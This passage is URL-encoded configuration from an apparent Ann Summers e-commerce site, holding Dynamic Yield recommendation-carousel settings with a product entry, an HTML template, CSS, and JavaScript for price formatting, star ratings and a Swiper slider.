op%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20